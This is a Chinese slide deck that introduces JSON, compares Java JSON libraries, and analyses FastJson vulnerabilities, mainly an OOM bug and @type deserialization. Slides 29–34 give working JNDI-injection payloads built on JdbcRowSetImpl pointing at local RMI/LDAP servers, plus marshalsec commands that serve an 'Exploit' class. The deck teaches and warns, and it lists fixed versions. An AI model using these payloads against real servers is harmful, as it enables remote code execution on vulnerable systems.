Slide 1
JSON知识分享
王亚强

Slide 2
目录
JSON的介绍
JSON技术的简介和优劣
FastJson漏洞分析
1
2
3

Slide 3
一、JSON的介绍

Slide 4
JSON基本概念
JSON(JavaScript Object Notation, JS 对象简谱) 是一种轻量级的数据交换格式。它基于 ECMAScript (欧洲计算机协会制定的js规范)的一个子集，采用完全独立于编程语言的文本格式来存储和表示数据。简洁和清晰的层次结构使得 JSON 成为理想的数据交换语言。 易于人阅读和编写，同时也易于机器解析和生成，并有效地提升网络传输效率。
JSON是Douglas Crockford在2001年开始推广使用的数据格式，在2005年-2006年正式成为主流的数据格式，雅虎和谷歌就在那时候开始广泛地使用JSON格式。

Slide 5

JSON形式与语法
JSON 语法规则：
数据在名称/值对中
数据由逗号分隔
大括号保存对象
中括号保存数组

Slide 6

JSON形式与语法
JSON有两种表示结构，对象和数组。
JSON对象结构以”{”大括号开始，以”}”大括号结束。中间部分由0或多个以”，”分隔的”key(关键字)/value(值)”对构成，关键字和值之间以”：”分隔。
数据在花括号中
数据以“键：值”对的形式出现（其中键多以字符串形式出现，值可取字符串，数值，以及其他json对象）
每两个"键：值"对以逗号分隔（最后一个"键：值"对省略逗号）
其中关键字是字符串，值可以是字符串，数值，true,false,null,对象或数组

Slide 7

JSON形式与语法
JSON数组结构以”[”开始，”]”结束。中间由0或多个以”，”分隔的值列表组成，语法结构如代码。
数据在方括号中（可理解为数组）
方括号中每个数据以json对象形式出现
每两个数据以逗号分隔（最后一个无需逗号）

Slide 8
Json字符串和Json对象
JSON 是 JS 对象的字符串表示法，它使用文本表示一个 JS 对象的信息，本质是一个字符串。
Json字符串：指的是符合Json格式要求的js字符串。
var obj = {a: 'Hello', b: 'World'}; //这是一个对象，注意键名也是可以使用引号包裹的 Json对象：指符合json格式要求的js对象。
var json = '{"a": "Hello", "b": "World"}'; //这是一个 JSON 字符串，本质是一个字符串
JSON 和 JS 对象互转
要实现从JSON字符串转换为JS对象，使用 JSON.parse() 方法：
var obj = JSON.parse('{"a": "Hello", "b": "World"}'); //结果是 {a: 'Hello', b: 'World'}
要实现从JS对象转换为JSON字符串，使用 JSON.stringify() 方法：
var json = JSON.stringify({a: 'Hello', b: 'World'}); //结果是 '{"a": "Hello", "b": "World"}'

Slide 9


JSON与XML的比较
XML和JSON都使用结构化方法来标记数据，分别使用XML和JSON表示中国部分省份：

Slide 10
JSON与XML的比较
JSON与XML相同之处：
纯文本
具有自我描述性（人类可读）
具有层级结构
可通过JavaScript解析解析
数据可以使用AJAX进行传输

Slide 11
JSON与XML的比较
JSON与XML优势之处：
可以看到，JSON 简单的语法格式和清晰的层次结构明显要比 XML 容易阅读，并且在数据交换方面，由于 JSON 所使用的字符要比 XML 少得多，可以大大得节约传输数据所占用的带宽。
有效数据率。JSON作为数据包格式传输的时候具有更高的效率，这是因为JSON不像XML那样需要有严格的闭合标签，这就让有效数据量与总数据包比大大提升，从而减少同等数据流量的情况下，网络的传输压力。

Slide 12
二、JSON技术的简介和优劣

Slide 13
各个JSON技术的简介和优劣
Json-lib（项目地址：http://json-lib.sourceforge.net/index.html）。json-lib最开始的也是应用最广泛的json解析工具，json-lib 不好的地方确实是依赖于很多第三方包，包括commons-beanutils.jar，commons-collections-3.2.jar，commons-lang-2.6.jar，commons-logging-1.1.1.jar，ezmorph-1.0.6.jar，对于复杂类型的转换，json-lib对于json转换成bean还有缺陷，比如一个类里面会出现另一个类的list或者map集合，json-lib从json到bean的转换就会出现问题。json-lib在功能和性能上面都不能满足现在互联网化的需求。

Slide 14
各个JSON技术的简介和优劣
Jackson（项目地址：https://github.com/FasterXML/jackson）。相比json-lib框架，Jackson所依赖的jar包较少，简单易用并且性能也要相对高些。而且Jackson社区相对比较活跃，更新速度也比较快。Jackson对于复杂类型的json转换bean会出现问题，一些集合Map，List的转换出现问题。Jackson对于复杂类型的bean转换Json，转换的json格式不是标准的Json格式。

Slide 15
各个JSON技术的简介和优劣
Gson（项目地址：https://github.com/google/gson）。Gson是目前功能最全的Json解析神器，Gson当初是为因应Google公司内部需求而由Google自行研发而来，但自从在2008年五月公开发布第一版后已被许多公司或用户应用。Gson的应用主要为toJson与fromJson两个转换函数，无依赖，不需要例外额外的jar，能够直接跑在JDK上。而在使用这种对象转换之前需先创建好对象的类型以及其成员才能成功的将JSON字符串成功转换成相对应的对象。类里面只要有get和set方法，Gson完全可以将复杂类型的json到bean或bean到json的转换，是JSON解析的神器。 Gson在功能上面无可挑剔，但是性能上面比FastJson有所差距。

Slide 16
各个JSON技术的简介和优劣
FastJson（项目地址：https://github.com/alibaba/fastjson）。Fastjson是一个Java语言编写的高性能的JSON处理器,由阿里巴巴公司开发。无依赖，不需要例外额外的jar，能够直接跑在JDK上。FastJson在复杂类型的Bean转换Json上会出现一些问题，可能会出现引用的类型，导致Json转换出错，需要制定引用。FastJson采用独创的算法，将parse的速度提升到极致，超过所有json库。
总结 在项目选型的时候可以使用Google的Gson和阿里巴巴的FastJson两种并行使用 1.如果只是功能要求，没有性能要求，可以使用google的Gson， 2.如果有性能上面的要求可以使用Gson将bean转换json确保数据的正确，使用FastJson将Json转换Bean

Slide 17

各个JSON技术的简介和优劣
这是一个468bytes的JSON Bytes测试，从测试结果来看，无论序列化和反序列化FastJson超越了protobuf，可以当之无愧fast! 它比java deserialize快超过30多倍，比json-lib快100倍。

Slide 18

三、 FastJson漏洞分析

Slide 19
OOM漏洞
漏洞背景
2019年9月5日，360CERT监测到2019年9月3日fastjson在commit 995845170527221ca0293cf290e33a7d6cb52bf7上提交了旨在修复当字符串中包含\x转义字符时可能引发OOM的问题的修复。
360CERT 判断该漏洞危害中。影响面较大。攻击者可以通过发送构造好的请求而致使当前线程瘫痪，当发送的恶意请求过多时有可能使业务直接瘫痪。
建议广大用户对自身的业务/产品进行组件自查，防止自身业务受到攻击。
影响版本
fastjson < 1.2.60版本

Slide 20

OOM漏洞
漏洞的关键点在com.alibaba.fastjson.parser.JSONLexerBase#scanString中，当传入json字符串时，fastjson会按位获取json字符串，当识别到字符串为\x为开头时，会默认获取后两位字符，并将后两位字符与\x拼接将其变成完整的十六进制字符来处理：

Slide 21

OOM漏洞
当json字符串是以\x结尾时，由于fastjson并未对其进行校验，将导致其继续尝试获取后两位的字符。也就是说会直接获取到\u001A也就是EOF：

Slide 22

OOM漏洞
当fastjson再次向后进行解析时，会不断重复获取EOF，并将其写到内存中，直到触发oom错误

Slide 23

OOM漏洞
poc:Proof ofConcept，中文意思是“观点证明”。这个短语会在漏洞报告中使用，漏洞报告中的POC则是一段说明或者一个攻击的样例，使得读者能够确认这个漏洞是真实存在的。

Slide 24

OOM漏洞

Slide 25
OOM漏洞
修复建议
1.1.15~1.1.31版本更新到1.1.31.sec07版本
1.1.32~1.1.33版本更新到1.1.33.sec06版本
1.1.34 版本更新到1.1.34.sec06版本
1.1.35~1.1.46版本更新到1.1.46.sec06版本
1.2.3~1.2.7版本更新到1.2.7.sec06版本或1.2.8.sec04版本
1.2.8 版本更新到1.2.8.sec06版本
1.2.9~1.2.29 版本更新到1.2.29.sec06版本
时间线
2019-09-03 fastjson提交修补commit
2019-09-05 360CERT发布预警

Slide 26
反序列化0day漏洞
一般开发者就用第一种方法输出json字符串，这里测试代码中第二种方法写出来，是想告诉大家fastjson可以识别json中的一些特殊的属性，比如说如果json字符串中某个key是“@type”，它就认为该key对应的value用于指定该json字符串对应对象的类型。
之后可以再通过JSONObject.parseObject()、JSON.parse()、JSON.parseObject()等方法将json字符串反序列化为对象，大同小异，fastjson的反序列化漏洞就是存在于JSONObject.parseObject() 。

Slide 27
反序列化0day漏洞
既然必须指定对象类型，但是实际开发中大多数时候是并不知道对象类型的，这样怎么办呢？通常开发者会将对象类型设置为Object.class，毕竟java中所有类都是Object的子类。那这样又会出现一个问题，既然所有类都是Object的子类，fastjson如何知道反序列化对象的类型是什么呢？
fastjson可以通过识别“@type”对应的value来指定对象类型。这也是为什么通过JSONObject.parseObject(json, Object.class)反序列化时，带有“@type”的json字符串能成功反序列化为User对象，而不带“@type”的json字符串则不能成功反序列化。
而fastjson的反序列化漏洞就出现在这里，当json字符串可控时(实际常见中就是我们经常抓包会在请求中看到一些json字符串，而我们是可以随意修改这些字符串的，这就是可控)，我们可以反序列化出任意对象，且fastjson返序列化时会调用User.class中属性的getter和setter方法，下面演示1.2.23,1.2.47版本

Slide 28
反序列化0day漏洞
利用方式
那么Fastjson反序列化不可信数据时是如何导致代码执行的呢？这就是漏洞原理一节中所说的可被恶意利用的逻辑，目前公开的、攻击者使用广泛的Gadget无外乎有这么几种，下面会具体解释下指定setter或getter方法中可被恶意利用的代码逻辑：
基于JNDI注入
JNDI即Java Naming and Directory Interface，Java命名和目录接口，JNDI提供了很多实现方式，主要有RMI，LDAP，CORBA等。JNDI提供了一个统一的外部接口，底层服务实现是多样的。
以RMI为例，RMI Registry有Name到对象的映射关系，应用通过java.rmi.naming#lookup方法向Registry发出查询请求，得到映射关系，再连接RMI Server实现远程方法调用。

Slide 29
反序列化0day漏洞
如果说其lookup方法的参数是我们可以控制的，可以将其参数指向我们控制的Registry，那我们可以在Registry绑定一个指向远程类的Reference对象（当对象为Reference类型的时候，应用会加载远程类并实例化），远程类的静态代码块及构造方法均可控，从而导致任意代码执行。
下面以com.sun.rowset.JdbcRowSetImpl类为例具体解释下，
基于类com.sun.rowset.JdbcRowSetImpl的POC如下：
{ "@type":"com.sun.rowset.JdbcRowSetImpl", "dataSourceName":"rmi://localhost:1097/Object", "autoCommit":true }
Fastjson在反序列化的时候，会构造对象，然后调用对象的setter方法。在解析上述json字符串时，首先构造JdbcRowSetImpl对象，然后调用setDataSourceName方法和setAutoCommit方法为对象赋值，在调用setAutoCommit方法时，会通过connect方法调用lookup方法向Registry发出查询请求，而Registry的地址正是dataSourceName的值，这就导致了lookup方法参数可控，进而我们可以通过自定义Registry实现进一步漏洞利用。
connect方法代码：

Slide 30
反序列化0day漏洞
类似的，除com.sun.rowset.JdbcRowSetImpl外，还有org.springframework.jndi.support.SimpleJndiBeanFactory、com.mchange.v2.c3p0.JndiRefForwardingDataSource、org.apache.ibatis.datasource.jndi.JndiDataSourceFactory、org.hibernate.jmx.StatisticsService等等都可以成为“Gadget”中的一环，基于JNDI注入实现代码执行。Java类库何其多，JDK中的、第三方的，未来也一定会出现更多的可被恶意利用的类库。
在高版本的JDK中做了对JNDI注入类攻击的防护，主要是通过限制远程类的加载实现，具体细节可以参考我的这篇文章https://www.cnblogs.com/Welk1n/p/11066397.html，其中有比较详细的防护原理以及某些条件下的防护绕过说明。

Slide 31
反序列化0day漏洞
python3 中使用 SimpleHTTPServer 功能
Python3启用
python3 -m http.server 8080
Python2启用
python -m SimpleHTTPServer 8080
在浏览器中访问 http://localhost:8080，果然可以
当然也可以使用tomcat作为HTTP服务器，将需要的文件放入到

Slide 32
反序列化0day漏洞
RMI（Remote Method Invocation，远程方法调用）是用Java在JDK1.2中实现的，它大大增强了Java开发分布式应用的能力。
RMI核心特点之一就是动态类加载，如果当前JVM中没有某个类的定义，它可以从远程URL去下载这个类的class，动态加载的对象class文件可以使用Web服务的方式进行托管。这可以动态的扩展远程应用的功能，RMI注册表上可以动态的加载绑定多个RMI应用。对于客户端而言，服务端返回值也可能是一些子类的对象实例，而客户端并没有这些子类的class文件，如果需要客户端正确调用这些子类中被重写的方法，则同样需要有运行时动态加载额外类的能力。客户端使用了与RMI注册表相同的机制。RMI服务端将URL传递给客户端，客户端通过HTTP请求下载这些类。

Slide 33
反序列化0day漏洞
# marshalsec使用
https://github.com/mbechler/marshalsec
开启rmi服务，恶意类放到服务上
java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.RMIRefServer http://127.0.0.1:8080/#Exploit 1099
开启ldap服务
java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer http://127.0.0.1:8080/#Exploit 1389

Slide 34
反序列化0day漏洞
Rmi方式请求加载远程类
String payload = "{\"name\":{\"@type\":\"java.lang.Class\",\"val\":\"com.sun.rowset.JdbcRowSetImpl\"},\"x\":{\"@type\":\"com.sun.rowset.JdbcRowSetImpl\",\"dataSourceName\":\"rmi://127.0.0.1:1099/Exploit\",\"autoCommit\":\"true\"}}";
ldap方式请求加载远程类
String payload2 = "{\"name\":{\"@type\":\"java.lang.Class\",\"val\":\"com.sun.rowset.JdbcRowSetImpl\"},\"x\":{\"@type\":\"com.sun.rowset.JdbcRowSetImpl\",\"dataSourceName\":\"ldap://127.0.0.1:1389/Exploit\",\"autoCommit\":\"true\"}}";

Slide 35
反序列化0day漏洞
对于最新的反序列化漏洞版本小于1.2.48有漏洞

Slide 36

谢 谢

Slide 37
Q & A

